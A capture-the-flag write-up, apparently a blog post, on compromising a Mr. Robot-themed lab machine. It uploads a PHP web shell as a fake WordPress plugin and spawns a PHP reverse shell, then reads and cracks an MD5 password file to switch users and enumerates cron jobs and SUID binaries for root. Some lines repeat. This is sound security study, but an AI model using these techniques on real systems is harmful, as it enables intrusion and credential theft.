 Apparently you just need to add a little header onto the file, like this:
Apparently you just need to add a little header onto the file, like this:
/**
* Plugin Name: YOUR PLUGIN NAME
*/
I added that to the file and tried uploading again... failed again. I looked up the error and it's just because I need to upload a .zip archive. I created one, and then got success!
 Once I clicked
Once I clicked activate on the plugin, I get this hilariously tiny shell window... This is way more than I needed honestly I just wanted a simple shell... oh well let's see what we can do.
 Some quick CSS editing and I get a larger window, looks like the shell I downloaded wasn't in english LOL.
Some quick CSS editing and I get a larger window, looks like the shell I downloaded wasn't in english LOL.
 I also figured out I can just access the shell at server root directory:
I also figured out I can just access the shell at server root directory:
 Clicking the php link:
Clicking the php link:
 Much better...
Much better...
 I still hate this UI so I want to get a reverse shell going, but I can't seem to get it to connect... I confirmed nc and bash are accessible to me, and that I can reach my machine...
It seems like we can't actually get and output from executing nc, perhaps this is a phony?
Sigh, whatever I can get a better shell with PHP... I'm using the same attack vector to upload a simple reverse shell I hate this C99 thing.
Ah, finally:
I still hate this UI so I want to get a reverse shell going, but I can't seem to get it to connect... I confirmed nc and bash are accessible to me, and that I can reach my machine...
It seems like we can't actually get and output from executing nc, perhaps this is a phony?
Sigh, whatever I can get a better shell with PHP... I'm using the same attack vector to upload a simple reverse shell I hate this C99 thing.
Ah, finally:
 Now, let's get root!
Now, let's get root!
$ python -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@linux:~$ cd /home
cd /home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt password.raw-md5
daemon@linux:/home/robot$ ls -al
ls -al
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5

robot:c3fcd3d76192e4007dfb496cca67e13b
I got an instant crack for this one on crackstation:
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
82***59
I wonder if that string has any significance... I tried to check for other users and use it as a password but no dice.
varnish:x:999:999::/home/varnish:
robot:x:1002:1002::/home/robot:
robot@linux:~$ su varnish
su varnish
Password: 822c73956184f694993bede3eb39f959
su: Authentication failure
Alright well - time to get root! I thought I had a quick win here...
robot@linux:/var$ cd ba
cd backups/
robot@linux:/var/backups$ ls
ls
apt.extended_states.0 group.bak passwd.bak
dpkg.status.0 gshadow.bak shadow.bak
robot@linux:/var/backups$ cat sh
cat shadow.bak
cat: shadow.bak: Permission denied
robot@linux:/var/backups$ ls -al
ls -al
total 356
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 11 root root 4096 Jun 24 2015 ..
-rw-r--r-- 1 root root 7194 Jun 24 2015 apt.extended_states.0
-rw-r--r-- 1 root root 331144 Jun 24 2015 dpkg.status.0
-rw------- 1 root root 604 Nov 13 2015 group.bak
-rw------- 1 root shadow 496 Nov 13 2015 gshadow.bak
-rw------- 1 root root 1217 Nov 13 2015 passwd.bak
-rw------- 1 root shadow 885 Nov 13 2015 shadow.bak
Not quite ;)
# Nothing useful...
robot@linux:/$ find . -readable -and -user robot 2>/dev/null
find . -readable -and -user robot 2>/dev/null
./home/robot/password.raw-md5
./home/robot/key-2-of-3.txt
./proc/2308
./proc/2308/task
./proc/2308/task/2308
./proc/2308/task/2308/fd
...
robot@linux:/$ ps aux | grep root
ps aux | grep root
root 1 0.0 0.2 33344 1396 ? Ss 18:44 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S 18:44 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 18:44 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 18:44 0:00 [kworker/0:0H]
root 7 0.0 0.0 0 0 ? S 18:44 0:01 [rcu_sched]
root 8 0.0 0.0 0 0 ? S 18:44 0:01 [rcuos/0]
root 9 0.0 0.0 0 0 ? S 18:44 0:00 [rcu_bh]
root 10 0.0 0.0 0 0 ? S 18:44 0:00 [rcuob/0]
root 11 0.0 0.0 0 0 ? S 18:44 0:00 [migration/0]
root 12 0.0 0.0 0 0 ? S 18:44 0:00 [watchdog/0]
root 13 0.0 0.0 0 0 ? S< 18:44 0:00 [khelper]
root 14 0.0 0.0 0 0 ? S 18:44 0:00 [kdevtmpfs]
root 15 0.0 0.0 0 0 ? S< 18:44 0:00 [netns]
root 16 0.0 0.0 0 0 ? S< 18:44 0:00 [writeback]
root 17 0.0 0.0 0 0 ? S< 18:44 0:00 [kintegrityd]
root 18 0.0 0.0 0 0 ? S< 18:44 0:00 [bioset]
root 19 0.0 0.0 0 0 ? S< 18:44 0:00 [kworker/u3:0]
root 20 0.0 0.0 0 0 ? S< 18:44 0:00 [kblockd]
root 21 0.0 0.0 0 0 ? S< 18:44 0:00 [ata_sff]
root 22 0.0 0.0 0 0 ? S 18:44 0:00 [khubd]
root 23 0.0 0.0 0 0 ? S< 18:44 0:00 [md]
root 24 0.0 0.0 0 0 ? S< 18:44 0:00 [devfreq_wq]
root 25 0.0 0.0 0 0 ? S 18:44 0:00 [kworker/0:1]
root 27 0.0 0.0 0 0 ? S 18:44 0:00 [khungtaskd]
root 28 0.0 0.0 0 0 ? S 18:44 0:00 [kswapd0]
root 29 0.0 0.0 0 0 ? SN 18:44 0:00 [ksmd]
root 30 0.0 0.0 0 0 ? S 18:44 0:00 [fsnotify_mark]
root 31 0.0 0.0 0 0 ? S 18:44 0:00 [ecryptfs-kthrea]
root 32 0.0 0.0 0 0 ? S< 18:44 0:00 [crypto]
root 44 0.0 0.0 0 0 ? S< 18:44 0:00 [kthrotld]
root 46 0.0 0.0 0 0 ? S 18:44 0:00 [scsi_eh_0]
root 47 0.0 0.0 0 0 ? S 18:44 0:00 [scsi_eh_1]
root 49 0.0 0.0 0 0 ? S 18:44 0:00 [kworker/u2:3]
root 68 0.0 0.0 0 0 ? S< 18:44 0:00 [deferwq]
root 69 0.0 0.0 0 0 ? S< 18:44 0:00 [charger_manager]
root 114 0.0 0.0 0 0 ? S< 18:44 0:00 [kpsmoused]
root 128 0.0 0.0 0 0 ? S< 18:44 0:00 [kworker/u3:1]
root 129 0.0 0.0 0 0 ? S 18:44 0:00 [jbd2/sda1-8]
root 130 0.0 0.0 0 0 ? S< 18:44 0:00 [ext4-rsv-conver]
root 143 0.0 0.0 0 0 ? S 18:44 0:00 [kworker/0:2]
root 273 0.0 0.0 19472 476 ? S 18:44 0:00 upstart-udev-bridge --daemon
root 277 0.0 0.1 49964 504 ? Ss 18:44 0:00 /lib/systemd/systemd-udevd --daemon
root 366 0.0 0.0 15272 236 ? S 18:44 0:00 upstart-file-bridge --daemon
root 650 0.0 0.1 10220 792 ? Ss 18:44 0:00 dhclient -1 -v -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases eth0
root 975 0.0 0.0 15388 420 ? S 18:44 0:00 upstart-socket-bridge --daemon
root 1011 0.0 0.0 14536 40 tty5 Ss+ 18:44 0:00 /sbin/getty -8 38400 tty5
root 1017 0.0 0.0 14536 40 tty2 Ss+ 18:44 0:00 /sbin/getty -8 38400 tty2
root 1018 0.0 0.0 14536 40 tty3 Ss+ 18:44 0:00 /sbin/getty -8 38400 tty3
root 1023 0.0 0.0 14536 40 tty6 Ss+ 18:44 0:00 /sbin/getty -8 38400 tty6
root 1050 0.0 0.0 23536 152 ? Ss 18:44 0:00 /usr/sbin/vsftpd
root 1053 0.0 0.0 23652 0 ? Ss 18:44 0:00 cron
root 1200 0.0 0.0 4440 36 ? S 18:44 0:00 /bin/sh /opt/bitnami/mysql/bin/mysqld_safe --defaults-file=/opt/bitnami/mysql/my.cnf --port=3306 --socket=/opt/bitnami/mysql/tmp/mysql.sock --datadir=/opt/bitnami/mysql/data --log-error=/opt/bitnami/mysql/data/mysqld.log --pid-file=/opt/bitnami/mysql/data/mysqld.pid --lower-case-table-names=1
root 1557 0.0 0.0 14536 192 tty4 Ss+ 18:44 0:00 /sbin/getty -8 38400 tty4
root 1566 0.0 1.0 258616 5184 ? Ss 18:44 0:00 php-fpm: master process (/opt/bitnami/php/etc/php-fpm.conf)
root 1573 0.0 4.0 207948 20104 ? Ss 18:44 0:00 /opt/bitnami/apache2/bin/httpd.bin -f /opt/bitnami/apache2/conf/httpd.conf -DDISABLE_BANNER
root 1721 0.0 0.2 104328 1068 ? Sl 18:44 0:00 /usr/bin/monit -c /etc/monit/monitrc
root 1746 0.0 0.0 14536 452 tty1 Ss+ 18:44 0:00 /sbin/getty -8 38400 tty1
root 1866 0.0 0.0 0 0 ? S 19:15 0:00 [kworker/u2:0]
root 1938 0.0 0.0 0 0 ? S 19:47 0:00 [kauditd]
root 2307 0.0 0.2 46624 1460 pts/0 S 20:34 0:00 su robot
robot 2351 0.0 0.1 10464 916 pts/0 S+ 20:42 0:00 grep root
Oh, by the way, there's a bunch of kernel exploits I could easily use to get root but that just seems too easy? Moving on...
robot@linux:/etc$ cat crontab
cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
19 * * * * bitnami cd /opt/bitnami/stats && ./agent.bin --run -D
That last one looks interesting...
robot@linux:/opt/bitnami/stats$ ls -al
ls -al
total 5864
drwxr-xr-x 2 bitnamiftp bitnami 4096 Jan 12 18:41 .
drwxr-xr-x 15 root root 4096 Nov 13 2015 ..
-rwxr-xr-x 1 bitnamiftp bitnami 3742628 Oct 20 2014 agent.bin
-rw-r--r-- 1 bitnamiftp bitnami 216 Jan 12 18:41 agent.conf
-rw-r--r-- 1 bitnamiftp bitnami 2235111 Oct 20 2014 agent.exe
-rw-rw-r-- 1 bitnamiftp bitnami 157 Nov 13 2015 agent.log
-rw-r--r-- 1 bitnamiftp bitnami 1334 Sep 3 2012 cert.pem
-rw-r--r-- 1 bitnamiftp bitnami 723 Nov 13 2015 settings.db
Meh I can't figure out immedately anything to do with this.
robot@linux:/$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
